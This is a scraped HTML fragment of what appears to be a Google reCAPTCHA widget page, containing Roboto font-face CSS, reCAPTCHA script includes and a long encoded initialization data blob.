  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PQoFwZclWGjvk-m8qkVF9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PQoFwZclWGjvk-m8qkVF9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PQoFwZclWGjvk-m8qkVF9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKGw68LEMKjwr1JTDTDlSzDp8OubsOpZsO1wrLDihA5ZsOsX8OVwrN+w5Bew7tRw5NHBMOZcmTCpkFvw48wAnVEIFnChMK4wpgOZcO/w4rDu8Ocw7dhRzVWDsO8w6JJw59FLzoUX07CvsKWBHrDpcOew4QLMCbDkMK7wpbCiHPDnzjDicKYSlDDhh0YC2LDssO1wqLCi8Kxa8O/K19+wpscw7/CgMOMw63DoSM8QWFqJgNVw414wpwvw5wtYMKUwoZBwoI2wpDCqMOdAsKWMRt/[base64]/[base64]/[base64]/CtcK8S8K4CcK9UMOCwpooGsO3wrMaw75tw5QLWVbDjMKNTcO6JxHDjMKxw7jChV8+wqI/[base64]/[base64]/ChsKBwpjDnMKQwrHDvsKJInLCqWMrwq9iw6HDn8KoTj3DvyUTw7V4w6nDucO+w7jCuwYBwofChz8ywqBICHnDrMKTw5XCkMOiOA9/BEFlwpDCrsOeaXTDjRFPw5DCiW5fwqHDlsO+eXjCoj7CtnHCqjzCjMKma8KJwroMK8K5XcKkw5cMGcKSw6taQMO4w6hJHQ7CisKFJ8O0wotyw4FxAcKiw5TDg8Owwp/[base64]/CgMO7V8K9woURWw7Dtg/CqkRnw5pUHjw+w79fw4/Dn8KbWUTCkl/[base64]/DhULCoMKBw4Uxw7gIw6hMEsKGw77Ci3rClzfDiAN/C8KVJ8KKD1IHw648WsO/wpAIwrdOUsKYw6shw4tzcsObw4hNK8OjF8Odw4Iewp4rGcOiwrRcWw5Ae1dMw6gUASzDiHl3wofDjGnDvMKdYBPCncKWwqDDtMOxwr1Kwp4rLHg+SXdzfsK7w6onVQs/wrdSB8KLwo7Dr8K1SEzDn8OKw69eKijCijILwpNDwqNIEMKzwrrCoG42Q8KfwpQRwq7Dk2DCs8OkG8OmBcOSMgzCowXCusO2wrbCvE82UcO0w5/CisK8NE3DqsOpwr8Dwp7DhMOKLMOPw7rCvsKwwqbCrMOhw7XCmcOpDsO+w5/Dr1JmFAvCksOmw5fDlMO7IBQbbsKBVkJrwr8Pw77DksOcw7DCiHvCqRQtw6N1KcKkGMORQsKJwqcgw7PCu0s0w6Zkw4bCjcK1wqA2w4xYwo7DkMKcXCogwpdsPMKab8OdUcO/[base64]/Cs8KOYyY3wrttA8ORFHEWG8KyNsOiw5zDpMK5w5TCp8OiCcOCeBJcw77CrcKJw7g/[base64]/Cq8KHbksWJMKCwpDDnyNVwr5PbMKWOMOXd2/ChlxKPW3Cgjdgw5MjeMK+U8K7w6bDsWvCrTXDuMKDXcOwwqrDq3HCog/Ct13Du2lMf8ODw7zCsQEnw6JZw4TCq3FmL04zBDsJwrvDvRjClMKEZAzCmsKdGxFvw6EBwodLw5xnwq/Dlw8OwrjDmELCh8OHe1bCtjsSwq3DlCUhJgfDuDgvZsKUaFzDgCUkw5DDuMKEwrAEd3bDiUYZE8KNFMK1wqzDpAvCunjDvsO+UMOJwpHDhsOWw5VwRhnDssKGGcKawrEPAsO7w7kEwrLCi8K4MsK/w4spw4JmacOydWvCscOewq1Qw7TCjsKlw7DDhcOTGxPDnMKvMArCp3LChVHDjsKNw7k0QsONR2FpByJKG3cfw7PCvwMGw43CsErDjMOkwqc+woTCtmwzLxjDgGMNEVDCmQMmw5ICBjDCmMOAwrbCt21dw6lrwqLCg8KOwp/[base64]/wrYmwo7Di8OHw7xvSCo9w7M3w4XCssKdcMOIwq9td8KDw6pWBMOVw4ZONg7Cm0vChxHCmcKJTsO0w7/DlxdJw6URwpcSwpZMwrdsw595wp0vwp7CswLCqh/[base64]/Do8OYaMOKNyPDqMKbTmfChsKGw63ChcKowpx8w7fCpMKaRMKVQsKsVVrDpsKNVsKZw49BXSxfw6/[base64]/DscOBUnlpw61awp/DrsKCwoJoKVHDpcO7LsOfFsKSC0I6QzETG8OJw6cYEVLCtsKuW8KOTsKwwqnCjMOvwoFbCsK/LcKxFnRPXcKdecKUMMKuw4o/DcOnwoTDisO4OlvDuEXDsMKuScKYwpAyw5LDl8Ogw47CsMK3T0/DisOnD1LDocKww5LCpMKwR0rCn8KScsOnwpshwqDCucKQEwbCulUpecK/wq7CpADCs2xmNmXDpsOBGF3CkEXDlsOhCnBhMzzDo0HCkcKuUEvDv2nDq8KtTsOTw4VJw4bDv8ONw5Jnw7LDnFJhwqzDrE/CohLDgsKJw5kMaTrCr8OEw5vChDbDicKhD8OFwqoXP8OmAmHCoMKpwo3DskPDvVdlwpg+GXcjNUQpwpoBwpbClXhYP8Kiw4h2U8O4w6vDjMOXwpbDrEZswqQpw7EgwrVobBjCgyscC8K/wonDmiPDsQBFIGzCpsOfOsO6w5zDpzLClipHw4JCw7zCjyfDmF7CrsOiF8KkwrceDkHCtcOOGcKBKMKqd8OSdMOaScK+w7/CiXFywol9J0sBwoJ0w4E5KHl+J8KoLMO1w4rDlcKyNArCtTZJTgjDohHCukjCkMOZUcKbYRrCgAB4MsKdw4jDmcOHw6UbVFt7wqQcYSzCsWhswolew71jwr3DrHvDncKMwr7DmlrDh1tvwpDDrsKQe8OxRlzDpcKtw54Xwo/Cm0UJSMKuH8K0wpEdw7gXwrgxB8KiSjhNw7nDoMK+w7HCrU/[base64]/DgsONJzpgwooMdFsCw4VyQMKWcMK/w49TC8KOOCnCqVxyMBrDr8OkHsKtdHpKTULDm8KMMWLCr17Dkn3Drmp+w6TDgcO1J8OXwo/DpcKyw7HDvGd9woTCkSXCox3CnQckw5Ekw7HDrMO/[base64]/CnmU1aj49w7Z/[base64]/[base64]/CpG8Ww5XCjMONIMOOwqfDpzbCgDoQw503w4VyYcK4wpnCrcKgSy5pLzzDgQUMwrnDpMO5w5BRQULDpUsJw7d1fcOBwpTDhG4aw5VjW8OVwokgwpspdx5wwpcPBxkYEx/CocOHw7A9w53Cu2BEK8O5YcKCwoJjODLCu2Qcw6QjN8OTwpBuR3HDjMOGw4I5Y25owq3ChA9qAXgJw6NBWMK+fcOqGERTfcOmBQLDjHDCoCYzPQ5BdsOTw4/[base64]/Ctw40Dx/DnknCkMOQwqTCslhhZMOVw5/[base64]/CmAt6MU3CssONOHVGCnkmw4rCm8O/GMO3wpMjw4UPRS9lRsObXsKmwrTCo8KfN8KVw6w2wrbDm3XCucO8w5DCr0YRw4hBw7nDh8KyLmc8PcOaB8K4WsKCwog8w5JyDA3DhWR+ZsKVwoQ/wrLDggfChgrDvzvClsO1woHDjcO4QSFqacOFw6PCs8Ovw7vCmcK3JWLCrgrDrMO1ecOew69nwp/DgMOjw4Rbw79gYjAMw7zCqsO7JcOzw65wwqfDvGDCgTXCvcOlw6LDusO4VcKYwrITwpTCm8Ovwpdxwp/DvwjCuBbDtzFIwqrCmE/CoTlwc8KITsOkw5UJw5PDh8OmRcK/Bmx8dMO4w4fDi8Ovw4rDrMKiw5PChcOJYcK3UBnCpFbDi8OpwrrCm8Kmw43CisOSUMOmw5sqDW8wdQPDjcOxLsKTwpdYwqRZw63DjMKAwrQcwqTDoMOGdMO6w64yw5ohE8KjVSDCnizCkGMYwrfCk8KlHHjCjWsfbTHCvcKtRMOtwrtiw6PDmsOfLAdQA8OjZU1GW8K/CULDmX91w4nDvDRfwrzCtz3CiRIjwrQPwofDs8OawrfCtAp9UMOWRMOISR1QARnDpjjDl8Oww5/[base64]/DnMOlwoZUwqlXN8KaDWrCvcKmwqTDqC49AHXDgsODw7FwIm3CrsO8wr5Ww7XDp8OWcHpjTsKVw7hZwonDp8OFDsKxw6LDosK3w4lBUmBjw4bCkirCpMKbwqzCpsKAMcOewrDCkiJ3w5DCtF0wwp/[base64]/DtFvCs8Kqw5LDksKew5rCkSU8YsOsY8KeJhzDni3DmWTDrsOmSCfCshpQwpNQw57DvcKUC05Ww74/[base64]/DtTBVwpjCnApoCWQ4w5Jaw4/DvMOlKMOPw4jCuMKwWMOaNsO8wrIBw7DCmG5ZwoBYwqxyE8OPw77ClcOmZ0DDvcOqwpxDEsO3wrrCrsK9UMOFw7o+UG/DlEsiworCqibDhsKlIMOhMxh/w5jChCU7wqZiSMKLak3DtsKsw7IiwpHCjsK3a8Oiw600D8KYY8Ofw6YNw5x+w6vCt8O9wokmw7fDucKlwq/[base64]/DEExwrbDsH3DkMK4T8Oqw5nDhnTDh8O+w4LClWxSw5bCjWTDscO2w5B2asK9BMOWwr7ClX4JEMKdw5VmF8OLwptgw4dACEZQwoLCrMOqwr0VXcOWw7/DkxUaTcKzwrUEE8KewodOCMODwpHCrUHCv8OKEcOkC1LCqDZIwqzDv2TDun1xw6Z9GFIwSRoNw5BiWEJuw4zDq1BiAcOJHMKxVF8MEDbDkMKWw6JrwqDDokgyworChA1ZPcK7ScKOan/CkEPDpMKxA8Krw6zDrcOEL8KoSMKXHwolw7cpwrTDlBcQXcKjwrUUwqDCtcKqPRbDlcOywot3CnrCuisKwo3Cm0jDr8OcBsOfbMOdUMO7BTLDg0l8MsKLM8KewofDqVkqb8KcwpIzEwnCkMODw4zDs8KsCXdBwq/ChnTDmDITw4Z7w5VqwrvCshUyw506wqwQw7zDn8KMw4xFETJkHX0HLUHCkz7CmMOhwqhDw7pFGMOHwpM/GD5aw7wfw5PDnMKxwoVrHiPDv8KbJ8O+R8O4w43CvcOxJGXDqhoPOcOKeMOXw5HClGUBcS4kLcKYUcKdO8Obwo10wrLDjcKEAS/[base64]/wpZeCw3DqcOlecOYVsK0w6jDrsKPPgFEw47CkSJ4wpJhDcKqdsKAwrLCoXHCl8OAdcKDwpVEU17Co8OHw6RSw6oUw7vCvsKEZsKfVQZyasKYw6/CnMOdwqYPdcORw73Dj8KpREVqZcKpw5IEwr48cMOjw78qw7QZesOiw7gawqxBD8O0wqAuw7/Dny7Dq0PChcKow6JEwrXDkT7Dp1txTcKHw5RvwprCqMKZw5nChT/DlsKOw6cmdRbCncOkw5fCgU/Dj8OLwqPDmRnCncK7f8KsYShrRWfDiEXCqMKDX8OcZsKkehRbFSh/w5wZw7rCtMK5CMOoEsKLw7V8UXxywopSHyzDixRScVTCtGXCrsKMwrPDkMOWw717EU7DrcKuw67DkGkSwoUdDMKHwqbCiBjCl39NN8OGw6McPVsaJsOHNMK9JgjDnDXCqDMWw7bDk11Qw4vDnQBTw5fDrCsnSTJrDmHCgMK3UQpNKMOXdQIGw5NeFiwpGlB/FHAJw6jDmMKhwpvDq27Dnwduwr0Zw6DCplHDocOCw6cwCh45D8O4w6jDvHxQw5vCiMKmSXDDhcOkQsKlwqkQwrjDrUkGQRc1I0/CuWp7SMO5wp0kw6ZawqlEwo3CuMOuw6h2clM0E8KGw7dVbcKmYcOFSj7Dk10Kw7HCoVnCgMKXWnDDo8OJwpnCslYRw4/ChMOZe8OhwqPDnmA2K0/CnMK6w6LDucKWPy9ZSz8bSsKvwp3CgcKowqXCnX7CrBXCgMOHw4zCoG40HcKQSMKlZVlofcODwooEw4YtcH/DnMO6aD8JIcKCw67CvUlbwq02L3cjG1XCqmfDk8KWw4jDqsK3PCvCkMK7w4rDn8K0MgpyAlvCuMOPbwPCtTgQwqZuw6dcE1XDosOrw6hrNGFPPcKhw4NnDsKqw70qKGQnXirDpWJ3Q8OnwoY8wrzCsWHDu8O/wo9AXMO6P3hyJnUZwrnDrsOzRMK+w6nDpBZQVirCqjQwwq9FwqzCkEtwDQ99w53DtwcMalQDI8OFR8Onw7szw6LDsibDmDtDw6HDm2giw4PCv1w/P8Oxwq95wpTDgMOJwpzDscKnHcOPw6TDkVI6w5lnw7BjMcKCMcKHwrM3T8O9wqk5wpBDRcOMw489PD/Dj8OYwpokw4Nhb8K7IsKJwozCv8OwfD5/WhrCsVvChyvDt8K+WMOowrHCvcOaXiJcHR3CvwEMFRpYKsK4w7cSwrEfbVYHfMOuwqwiHcOfwpd5WsOGw6Q2w4TCliHCvzR9FMKnwr/CosK+w5XDr8ODw43DqsKWw7zCucKCwoxqw6JjEsOkd8KSw6Zrw4nCniUGAmEWA8O6IiBUb8KRdwrDtSRveHoiwonDm8OwwqPCq8KtMcOARMKuQy9qw6dwwp7CrXICPMKdCEbCnyrCjcKOJGLCh8KCNMONXiNdFMOBAcOXfF7Dsi1/wp0PwoItacOJw6XCpsKtwqnCicOPw5AHwpYgw7/CrWHCj8OvwoLCl1nCmMORwo4UVcKsCnXCrcOnCMKtQ8OXwqrCsRLCosKjLsK6Hl8nw4DDiMKFw4w6JMKTw7/CmT/[base64]/DpSUDw6rCpMOHR8OjwrjDoA3Dj8ORwpN5BsKgwrLDrMOpVx8RbsKBw5zCv3weQkNsw7DDrcKyw5Abcx7DrMKow7vDuMKewpPCqAkww7s/w7jDsQLDksOdPy1DNDUQw5RHfsKSw7B1YlLDqsKTwpzDi08kGcKPDsKqw5Mfw4tfL8KqEUHDpi8nU8OIwpB8wosAZFNgwpk0QX7CrXbDt8KTw5xROMKRckvDg8OEw4zCsSvCnMOyw77CicKvRsKvAUnDt8K5wqPCrTE/S13DiXDDujXDhcKoVXAqR8KPA8KKPSsbXwI2w4cYbB/[base64]/woJbD8OMZnUZwrPDusKDFXBnUcOXDMKtwo3DsSHCpEYNOGRhwrPCh1fDnULDqWxrJwFTwq/ClVDDssOWw7YHw5ZbcV96wrQWFmRuEsOPw50nw6c0w4F7wobDiMK7w5fDqBjDkWfDmsKvbV1fRHvChMO4w73CqGjDkwdOZgbDkcOuS8OQw6p/TMKqwqjDqMKnPsK/VsOhwpwQw4J6w4lKwo7ChWvCiwkScMK/woAlw7oEd2Rnwok8w7TCvMKgw6vDm0pkZsKZw7HCtm5ow47DvMOoZsOoTHzCryjDkjnCsMKYUEXCpsOxdsOYwp1LeCQJQCvDicOEQj3DtEQnITRHGFPCoU/DssKvGsOYeMKMU2HCpT7Dkz/DvEscwoQla8KVGsOrw6vCgxcHSnbCksKSHQNgw4JJwownw7MPYC0fwrI8bXDCvSnCq1xVwprCisKQwp1ew4zDp8O5ZW8NUcKZcMO1wq9qbMOOw7FwMFULw4HChDQ+bsOIecK6EMKNwq8BfMO/w4DChHgUPS5TQcOFWsOKw7QWdxTDvU4WdMOTwrnDkQDDjWUkw5jDnRbCmsOEw7PDgEtufHxjScOBwo8ATsKMworDm8O5woHDlCx/w5B/[base64]/CvhvDqQ3CqsKBBcO3C8KVw4JFU05rw4IHEcOsUBYmUgDCrMOow7EJEGVOwqFawrTDnXnDgsOww5/[base64]/DksKaKcO8c8ORw4x4w6LDvQ7Dk1JQc8KoQ8OgLEloL8K1f8OkwoQoNcOXaG/DhsKCw5HDlMKgbTbDmmRTVsKJDgTDtcOrw5Bfw5NNPG5afcOneMKXwrjCgcKSw4vCqcOQwozCiyXDqsOhw6cHJmHCmW3CpsOkQcO2w7vDmGd3w6XDtwUywrrDvQnDlwM6U8OBw5UCwq51w5jCpsOpw7rCm2lYdwLCscOmSloRJ8KVw7lmIm/[base64]/w7s7wqHCusKSKcOUWMKlw47DvMOHWlFIw6fDtMKTw48pw6zCkHzDhcOcw45Bwo5sw4nDqMKFw7MXERfCgBh4wroDw4bDn8OiwpEsP09qwoJUw6LDhCfDqcOHw7gCwrJXwocGbcOIwoTCs05qw58zJms+w4bDvU/Chgl3wr4sw5XChlvCsT3DmsOOw5JoMcOQw4LCsxUlGMOww7sqw5o2UcKNDcKawqRcfD9fwpUywp5fLQxnwogJw5xpw6sZw4IuUEYVRC5kw7oBB01/FsOnbkXDj1pNHxBrw4tvW8K7bQDDtl/Dqn9VKTXDqsKPw7NQMXPDilTCjk/[base64]/DusKlRGfCocKqw6rDpsO8GMO+KcKLYERlGi3Dp8KdOQTCi8KMw6DChMKrWCHCr1ofIMKlBmjCv8Ofw60oIMKxw684DcKAKMKfw4fDtMO6woDDqMOlw6B8KsKfwrIaDikswrTCtsOGIjxEaUlHwoUewpxCV8KRZsKSw4F+LcK2woYfw5p9wqLCkmMiw7tKw48/OnMJwo7CiFJqZMO6w6Nzw4g7wqZgR8OTwovDgcKJw6UaQcOHFVbDoC/DpcO/wpbDiFDDu1LDp8K+wrfCt3TCunzDjAnDocOYwrXClcKdHMKWw4ggOcK8Z8K9G8K4NsKQw59Lwr4ew4/DqMKvwpR+CcKAwrvDvjEqV8Kjw4FIwrEzw7Vjw7pCZMKtLsKoH8O3DU8XYF8mcxHDsRvDrsKMCcOAwqVIRgAAC8OJwpzDvzLDvnhBG8Klw7DDgsOgw5vDtsKdC8Oiw4/DjiDChcOhwoDDjEMjAcOgwqBCwpkFwqNjwqc9wpV7w4dQAEMnNMKOXMKmwrFNfcKhworDtcKfw5vDpcKVBMK+CDHDi8K5ZQtwLMO6fB3CqcKFY8OTEi5tDMOUIUUTwpzDjz08WcKNwqJxwqDCssKJw7vDrMKew5zDvRnCpX/DisKVLXVEdQgDw4zDi2DCiVLDtwjCr8K0wocZwoQ/w61PUGxNah3Dq0IRwq1Xw7Vvw5fDhwnDqyDDtcKXGH54w4XDkMKcw43CgQPCksKYWsOXw5NbwqUFXCtBQ8KVw6vDvcOdwr/CgsKyFMOyQjbCmTp3wr7CtsOkF8O4wrtDw5oFY8OswoEha2HDo8OXwo1cEMKfLxbCs8KOVCwrVlk9W3rCmEV5PGzCqsKFLGhdYcOndsKkw6HDoELDk8OMwq0/w6XChgzCj8KEOUvCj8Oqa8KWN3vDq3rDt2d4wrpCw5Ffw5fCu3vDnMKAemvCsMOlPF7DoyXDvV4hw7jDrioSwqQtw4HCsUIEwpgMLsKFXsKXwqLDsD4ewrnCrMOKY8Okwr15w6I0wq/ChiUTEXjClUnDqcKHw4jCj0LDqlYqTzsnNMKOwopvwoPDusK7wq/DmXnCvQkGwrcYe8Kawp3DvsKpwoTCgEYuwoB7P8KPw63Cu8Ond2IVw4U0JsOOfMKhw64MYT/DuW09w7XCi8KoeHABXEDCv8K0I8O/wqfDlMKZOcKzw6EILMOqZhDDvkPDlsKVfsK1w5XCoMOfw49xTn0ewrgBWBjDt8OYw4lNIi/DhzfCvMKkwoF4aBgEw5PDpRIkwoAedgTDqsOww6jCs0ZOw6Vlwr/CojzDshtDw7PDiy3CmcKhw70DaMK/wqLDhVTDkGHDjsO9wrkqTVw8w5MbwpocdcO5H8OmwrvCrzfCgFjCh8KNZDhyU8KJworCu8O0wpzDqcKyOh4xaiTDswfDgsK8WXEjccKBVsOzw5DDqsOBPsKCw4ohY8Kewo1+EsKYw7XClBdjw6DDscKbaMKlw7w8w5Flw5fCh8O/V8K4wqR7w77DncO7CFfDsnVzw7/ClcODXBDCnzbDuMKHSsO1EgnDgMKONMO+AAgLwpg6FMKCd1ITwrw8WhMHwoYLwr5IFsKPB8Osw6tkQELDs3/DokU/w6XCtMO3w4d1IsKGworCtF/[base64]/DksORwqJKw5NWSGLCll58a3/Cii7Dp8K+G8KMNsOGwrrCj8OEwrZOIsOqwrxaTHDDhsKBZRTChCNQNlPDhsOGw4HDtcOdwqJew4/Cm8Kvw4Jzw4d4w68Gw5zClCdUw6Uww4wcw74FQsKWdsKMSMOkw5ckAMKpwr9jcsOuw7oXwq5awpobw5nCh8OCKsOtw6/CiAsZwrN3w5sSXwx2wrrDnMKUwqHDmDPDk8OsH8K2w4k4JMO5wpskeGrCuMKawqTCjiHDh8KHNMK0wo3DumjCt8OuwqkpwrjCjCR0flY4TcOiw7Yrw4jDrsOjKsO9wq/DvMK2wrHCsMKWGGAbY8KhCMK/Lh8cIBzCpANxw4AyCFDCgMK/KcKyfcK9wpU+wqDCoh5Xw7HCjcKeVsK4LDrDvsO6w6NkcVbDj8KwVjFbwrJXK8Oyw6kGwpPCnQPCl1fDmUbDocK1DMKHwpXDhh7DvMK3wqHDoXRzbcKWCsKjwpzDgWrDtMKkV8KIw5vCjcKjA1VZwrHCq3nDtEvDnWttW8OgdHRqFsK6w5/[base64]/[base64]/DssOTwo1fJhvCoMKkw7MrHzPDtMOVdgdUwq1bJ2RcacOxw7jDqMOUw5RCw60Few7CoAVMOsKKw5dwRsKCwqcFwrJLM8OMwqYrThgiw404NcKaw4R9wqLDuMKMJHbCvsKMXAMDw584w69nfTfCr8ORFwDCqxoUSwEed1Edwq43GR/DvkjCqsK2FQI0EcKdHcOWwqBUWxPCkUzCqmMSwrMvSGTDjMOUwpnDuwvDs8OIWcOCw5s4UBUMKA/DujZYwoHDiMO/KR7DoMKHHAQhPcO0wq/DpsKMwqzCpC7Cn8KdC1HCoMO/[base64]/Dj8KCbB08eypJIkkzwrIdawZsIlUpFcOud8KaGXLCjcOBVRkIw5bDhwPCnMO2B8OdI8OMwo/CkDQNYyATw5ZgXMKqw44CJMO/w7PCjGvCkgxHw4XDlGV3w4lEECNqw6jCk8OZIUbDisOYD8OnT8OsVsOKw7rDkknDkMKZWMO7DBvCtirCisO7wr3CsBZeCcKLwphvE0hhRxHCrl43WsKrw4Jnw4IgJVXDkWnChVBmw4tDw7HChMOFw4bDo8K9Kwx5w4kBeMOCOXQzJC/[base64]/DiAPDo8O5wr/DgzxFXDvCscORw4HCvsOdwrzCoDtowojDu8OxwoAJw50Rw5wtOVk8w6LDrMKwABzCmcOyQC/Do2bDjMOzFWVBwqECwrpvw4lAw5XDuwknwoccCcOXw4g1w63DmzwtWMOwwpTCuMK/L8O8Ky9OaC8pYRHCj8OnHsO2EcOHw5ghcsOLGMO1ZcOZDMKyworClyHDqjdUXCjCh8KbWzDDo8Onw7vCnMOcQADDkMO0bghkWHfDjmxFwqTCncOydMOWdMORw6bDpSLDnW59w4XDm8KyPhrDvlwoeS7CiAAvEDtVY3TCmmJOwodNwpxYS1Z7w6lebcOuU8KKcMO2wo/[base64]/Cg3VjAMObw5NRVMOvwp5+w7rDjsK2LSHCksK8XRzDpzALwrBuRsKIE8O9UcKUw5Rpw6vCsyJdw540w4ZcwoECwqp7d8OlE15PwrJCwqF1DjfCl8OEw7fCm1IYw6VWdcOhw5TDqcKlWz1pw5TCuUTCigHCssKuZDwLwo/Cq0gww7XCqCJdfxHDgMOHwrdIwp3DksKXw4cXwp4QXcORw7bClxHCkcKnwpnDvcOxwqNJwpAXK2LCgR9Fw5dxw7VmBgDCgXQxHsOuFBosZnvDm8KQwr3CsX/[base64]/CpsOpWxTDsB/CvkseasOww6XChcKLIDRJwrY2wq3Chms5Z27DrRw5wpImw69NXRInFcOdw7TChcOMwpNtw7zDncKPKDvCoMOiwolewpnCkHTDmcOGFB3DmcKfw7ZUw4Awwr/CnsKJwoM1w4LCsRrDpsOHw41NGBnCksK5Y2nDpHA2b0/ClMOPMcKaZsK8w4x3KsKjw5syZzR5AwbCvAU0MExBw5VweX0oSBQHEUA7w7c+w5MQwoQWwp7CpC5cw6I7w6kja8OkwoIMNsKpbMKfw5Anw4VpSWxDwo5kBsKmw75Ew4LChX1Gw503X8KuSmpiwoLCgcKtWMKAwp9Vcz4/P8K/H2nDnSdnwrzDhMOsF03Dg0fCvcKLXcKHTsKcHcObw4LDkw0KwqUdw6DDkGjCusOxCsOUwrnDs8OOw7YjwrZNw4IMEDbCjcK1JsKGNMOMXFzDvlnDp8Kzw4DDsFwXw4lew5bDr8O/wqhgwpzCtcKDWsKwY8KKF8K+ZF7Dt0x/wq/[base64]/[base64]/[base64]/[base64]/fcKoWcKybcKSw7k0woYtwpIVBMO/[base64]/[base64]/clAsw5tcYUlMwrbCqcO8P8KgISDDh3HCiMOjwqrCnShzwoTDr3nCrFgpJVfDuksaQz/DlMOWAcKKw5RFwoQFw5UgNm5pM3bDi8K2w5XCtG8Cw5jDth3DtBfDpMO/wocXK2kpXsKfw43ChcKBWsOiw59NwrITw71eAcKMwoRgw5k6wqBGAcKXLSZ5R8Kpw4oqw7zDssOcwr0lw7nDhBfDn0LCusOSCXxvG8O/ZMK0ORQZw7l3wpVOw5Atw6wfwqDCt3XDmcOVKMKLwopBw4vCj8Ksc8KTwr3Dsw97bVTDiS3CoMKgDcKzNMOlNC1jw6E0w7rDrkAvwo/DsHlLYsO3QzjCssOyA8KIZXZkB8OHw6E8w5QRw5/DhTnDsQJgw5oZRHzCrsO/w4rDg8KgwpkTRhsYw6tMwovDvMO3w6w9wqgxwqzCrkc0w4xfw5J4w7kEw4l4w47CrcKcOjHChlFzwpBxVyQfwoLChMOTIsKMMH/[base64]/CiMOIwq9ZPFI5wrHDrhvDsShXNMORcMK1w4fCnMOOw6NvwpTDhsK/[base64]/CpDfDtFrCrGAcw4vDkWTDksKVwp0Jwr8yRMK9wrbCkcOFwoEzw7csw7DDpT/CjzBdQDjCscOKwoXCncKZLsOnw63Dpl7DqcOTdsKOMnEiwo/ChcOaJxUDScKDQBUBwrAGwoYgwp4bdsO6HRTCjcKhw6EaZMKKRhJGw4IKwobCjTZvYcKjJhDCpMKyOkLDgMOjHQR1wpVEw6w4X8Kkw7TCqsODf8OcNwclw7DDu8O1w7AMKsKowoMjw5PDgAB6GMO/[base64]/CtcO1w5nDoiwoOcOIdcOYwofCoDHCvWTDjTLCtRLCmHBhJMKCbl1eCVVtwrpcJsOhw7UUFsKqVzgmKm/DgQLDlsK7LAnCtCseO8KGFm7DpcKeJGjDrsKIFcOANwAFw6rDocOMaDDCuMOHR0DDll4wwp5Lwr1UwpsYwqJzwpA/OmnDvnHDvcO0IidSEAPCuMK6wpUdKBnCmcO1dyTClR/DhcOPDMK+J8O3MMOGw6h5wqbDs2DCrzPDtxx/w5XCq8KiSD9iw4RDe8OMVsOKw517GcOKFxBRTEtzwpUiNwHCj27CmMOOdQnDi8OHwp7DmsKiFjouwoTCjsOMw6vCm3LCiiAyWR5tAMKqJ8OfDcO2fsK+wrw8wqPCt8OZPMK/XC3DmDMlwpJsUcKowqDDisKIw59xwoMGBV7CqiPCsizDlTTChy9xw50RIRQdCFdew4wtfMKEwrHDkGPCssKpFXzDunXCrDPCpw1QVkZncREhwrN0DcKWKsOuw4x8KXnDssKJwqbDlxvCnMKPRAVsIQ/DjcKpwoU8wqs4wqvDuEdAEsKsOcOANG/CtkVtwo7DnMO9wo8IwphFfsOrw71Jw5B7wq4YT8KUwqvDpsKjHcOBC3/CgxtkwqzCmwDDhMK7w5I9T8Kpw7HCmR8XH3fDrjpGFE/DgUVgw5rCksOdw7llUy4pAMOAwobDlMOEdcOvw71VwrcKZsOzwqMPRcK1C0cgKGtOwrDCscOOwo3ChsO/[base64]/wrnCmWnCisO1w5HCssKuIDoOwrrCgcK2woE8wrpQCsOQDsOPMcKnw71wwrbCuBvCm8KyQhLCp0zDucO0fjTCgcOdb8Kpw7rCn8OCwok9wolQaFrDk8OBFH5NworCjFfCtlLDj30JPxcIwo3Dol8QPULDrxXCksOme25kw4JxTlYQUsKVAsOxPUHCinDDicOpw6c/[base64]/[base64]/Djzh1WXBgw61qwqlWSMOZB1/Cq3rDrcOewo3CjS9Kw4rDh8Kiw6DCnsO8aMOjcXfCiMKwworCq8Kbw4BGwqrDngAKbGtvw7rDnMK8czk4PsKfw5Z9LH/[base64]/DhS0wWcOvTAbDh8OoVsKOO8Ksw5rCnMK7wrkiwr3Dv27Ctjwqe1hkXUHDkGHDgcOQQ8OSw4PCs8Kkwp3CpMO7wppre3c5G0sSaHgJY8O1woPCoS7DhHMQwr54wozDt8KLw74Uw5/CvsKUbSwww7kpTcKRWT7DmsOlCMKrSxhgw5DDsyHDn8KgYWMUW8Oq